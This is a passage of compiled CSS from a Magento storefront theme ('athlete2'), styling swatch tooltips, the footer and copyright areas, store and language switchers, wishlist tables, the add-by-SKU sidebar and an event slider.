  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
